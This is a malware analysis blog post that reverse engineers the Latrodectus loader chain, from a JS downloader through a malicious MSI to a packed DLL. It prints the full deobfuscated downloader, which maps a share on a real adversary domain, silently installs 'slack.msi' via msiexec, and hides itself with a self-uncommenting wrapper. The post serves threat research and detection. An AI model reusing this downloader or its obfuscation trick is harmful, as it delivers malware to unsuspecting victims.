
My first public malware research was for a strain of IcedID. A few months later, in my nighttime activities, I was working on technical analysis research for Sodinokibi (REvil), a Ransomware that is no longer seen, however, is part of the evolutionary history of the business model that we now know as RaaS.
But, I saw that a friend had posted an IcedID sample that didn’t match the Yara detection that I had created in my first research. Innocently, I decided to just check out the ‘why‘. And this ‘just checking‘, generated a new public malware research for another strain of IcedID, a lightweight x64 DLL.
So, guess what… I decided to return to producing my public research regarding Sodinokibi… and guess what?? Yes, I read about a family that may have strong links with the developers of IcedID… Latrodectus!! I’m starting to think God might be signaling me not to do Sodinokibi’s public malware research. But I’ll keep trying!

Well, at the time I started this research (and until now), there was very little technical analysis material about this family of Malware. Below we can see the very little content regarding this family on Malpedia, which is also being called IceNova.

It is also possible to observe the few samples present in MalwareBazaar.
Context of the Latrodectus Threat
Latrodectus, also known as IceNova Backdoor (by IBM), is a family of malware that has been observed lately in campaigns linked to groups such as Trickbot (WIZARD SPIDER) and Conti (and potentially, in Ransomware deliveries), in addition to being attributed to developers from IcedID. Therefore, Latrodectus has been highlighted as a potential threat and is used as a Loader for other malware.
To date, Latrodectus has been identified as having the following infection flow.

And in this research, we will analyze each phase observed in the infection flow above.
Technical Analysis – Static and Dynamic
In this section, I will describe my reverse engineering analysis of each script and binary that makes up the Latrodectus infection flow.
During this review, I will use the samples below.
fad25892e5179a346cdbdbba1e40f53bd6366806d32b57fa4d7946ebe9ae8621  1st_stage
65da6d9f781ff5fc2865b8850cfa64993b36f00151387fdce25859781c1eb711  2nd_stage.bin
b9dbe9649c761b0eee38419ac39dcd7e90486ee34cd0eb56adde6b2f645f2960  slack.msi
1st Stage – JS Downloader
The first malicious artifact that is delivered and that carries out the first stage of infection is a JavaScript script. Below, we can see that it is obfuscated, containing many lines of commented garbage code mixed in with the real payload.

Therefore, the first task to be done is to deobfuscate this script. It’s relatively simple, the payload contains a lot of commented garbage along with parts of the real payload, in addition to part of the real payload being uncommented. So be careful, if you are going to deobfuscate, do not just delete all the commented lines, because part of the real payload is commented.

After deobfuscating all the code, the script will look like below.
////var network = new ActiveXObject("WScript.Network");
////var attempt = 0;
////var connected = false;
////var driveLetter, letter;
////
////function isDriveMapped(letter) {
////    var drives = network.EnumNetworkDrives();
////    for (var i = 0; i < drives.length; i += 2) {
////        if (drives.Item(i) === letter) {
////            return true;
////        }
////    }
////    return false;
////}
////
////for (driveLetter = 90; driveLetter >= 65 && !connected; driveLetter--) {
////    letter = String.fromCharCode(driveLetter) + ":";
////    if (!isDriveMapped(letter)) {
////        try {
////            network.MapNetworkDrive(letter, "\\\\wireoneinternet.info@80\\share\\");
////            connected = true;
////            break;
////        } catch (e) {
////            attempt++;
////        }
////    }
////}
////
////if (!connected && attempt > 5) {
////    var command = 'net use ' + letter + ' \\\\wireoneinternet.info@80\\share\\ /persistent:no';
////    wmi.Get("Win32_Process").Create(command, null, null, null);
////
////    var startTime = new Date();
////    while (new Date() - startTime < 3000) {}
////
////    connected = isDriveMapped(letter);
////}
////
////if (connected) {
////    var installCommand = 'msiexec.exe /i \\\\wireoneinternet.info@80\\share\\slack.msi /qn';
////    wmi.Get("Win32_Process").Create(installCommand, null, null, null);
////
////    try {
////        network.RemoveNetworkDrive(letter, true, true);
////    } catch (e) {
////
////    }
////} else {
////    WScript.Echo("Failed.");
////}
var a = (function() {
    var b = new ActiveXObject("Scripting.FileSystemObject"),

        c = WScript.ScriptFullName,
        d = "";
    function e() {
        if (!b.FileExists(c)) return;
        var f = b.OpenTextFile(c, 1);
        while (!f.AtEndOfStream) {
            var g = f.ReadLine();
            if (g.slice(0, 4) === "////") d += g.substr(4) + "\n";
        }
        f.Close();
    }
    function h() {
        if (d !== "") {
            var i = new Function(d);
            i();
        }
    }
    return {
        j: function() {
            try {
                e();
                h();
            } catch (k) {}
        }
    };
})();
a.j();

// SIG // Begin signature block
// SIG // MIIpaQYJKoZIhvcNAQcCoIIpWjCCKVYCAQExDzANBglg
<trunk code>
// SIG // End signature block
As we can see in the clean payload above, the main uncommented code has the task of removing the ”////“. This will uncomment the rest of the payload, which will ultimately be executed.

As you can see in the code below, in general, the script will use the MapNetworkDrive method to map the external resource wireoneinternet[.]info@80\\share\\ as a shared directory on the network. The wireoneinternet[.]info address is part of the adversary’s infrastructure that makes the Latrodectus Loader available.

After mapping the C2 address as a share, the script will use the ‘net.exe‘ utility to connect to the ‘remote share‘.
And finally, the script will download (implicit action) and install an MSI called slack.msi, through msiexec.exe, which is the Latrodectus Loader.

After that, the MSI will be executed and we will move on to the next section, where we will analyze the MSI sample.
Malicious MSI Stage Static Analysis – Malicious MSI
The malicious artifact that is collected through the JS script, is an MSI artifact, so the analysis method differs from a PE artifact. For this analysis, I used Orca to identify the configurations of the malicious MSI package.

When we open the slack.msi artifact, we can see that in the CustomAction properties, the execution of a DLL through rundll32 is configured, which will be executed through a binary called viewer. Below we can see that this DLL will be present in the digistamp directory (in the AppData folder), and the function to be executed as an argument is called homi.


Through Orca, it is also possible to validate the presence of the DLL that will be executed during the execution of this MSI package.
Now that we know what will be executed, let’s run this MSI package in a monitored laboratory, and let’s check the actions that will be performed.
Malicious MSI Stage Dynamic Analysis – Malicious MSI



When running MSI in a monitored laboratory, you can observe the sequence of actions that are performed. The first action is the creation on disk of the DLL observed through Orca, mbae-api-na.dll in the local AppData directory.
After that, the viewer binary executes rundll32 which will execute the homi function of the mbae-api-na.dll DLL.


After that, the DLL mbae-api-.dll is loaded through rundll32. In the log below (Sysmon Event ID 7), we are able to identify some static information that the developers put in the DLL, to try to circumvent the static analysis. Malwarebytes Anti-Exploit?? Serious?


Strangely, after loading the DLL, the same process that loaded the DLL named mbae-api-na.dll (PID 2808), also loaded the same DLL now named Update_4140f889.dll, taking as argument the same name as the homi function .
And finally, the DLL Update_4140f889.dll is loaded, and contains the same static information, as we can see below.

From this point, we can obtain the DLL that will load the real Latrodectus payload, which we will analyze in the next section.
Latrodectus Loader Dynamic Analysis
This DLL (Update_4140f889.dll) is basically the Loader for the real Lactrodectus payload, which is publicly available through MalwareBazaar. To obtain this payload, we need to use a debugger to analyze the Loader’s execution. Through x64dbg, I updated the command line run by the MSI package, and began my analysis.

Below is the complete command line that I used to debug the execution of the DLL through rundll32.
"C:\Windows\System32\rundll32.exe" "C:\Users\Administrator\AppData\Roaming\Custom_update\Update_4140f889.dll", homiIn order to identify the allocation of the true payload, I set two breakpoints in the following APIs:

Only with these breakpoints, we are able to identify the process of allocating and writing the real Lactrodectus payload into memory. Below, we can see the allocation of the Lactodectus DLL in memory.

It is interesting to note that the process of allocating and writing data to memory is done in parts. Loader loads a large block of data, and gradually writes the data into each space.
After that, just save the DLL to disk using x64dbg Dump.
After doing the dump, if we play the DLL extracted from memory in Detect It Easy, specifically in the Extraction section, we will observe that this sample contains another PE artifact within itself… yes… I felt like I was in Inception.
In the next section, we will reverse engineer this DLL.
Latrodectus 2nd Stage Reverse Engineering

As we saw at the end of the previous section, the Latrodectus main DLL extracted from memory contained a PE file in the .data section, identified using Detect It Easy.
We can see the use of this PE file, exactly in the initial function of the DLL extracted from memory, being passed as an argument to the sub_180002650 function.

When looking at the data blob reference data_180004000, in addition to being easy to identify a PE artifact (through the DOS header), it is also possible to observe that the third argument is the total size of this integrated binary.

Therefore, it is understandable that we can assume that this main DLL just injects this other PE artifact into memory, and executes it.
To validate this assumption, we just need to analyze the function sub_180002650 (which I named ), which is a wrapper for the function that checks whether the embedded PE contains the headers referring to a PE executable.

In this same function, the code allocates memory the size of the embedded PE. Now let’s move on to analyzing the embedded PE that is allocated and executed in memory.
Latrodectus Main DLL Reverse Engineering
Now we can finally analyze the real Latrodectus!!
Below, we can observe some static information from Latrodectus, we can identify that this DLL exports four functions, they are:
- extra
- follower
- run
- scub
Furthermore, it is also possible to observe that this DLL imports few standard APIs, which indicates that it is possible that it implements some technique to rebuild its import table at run time.
Import Table Reconstruct Through API Hashing
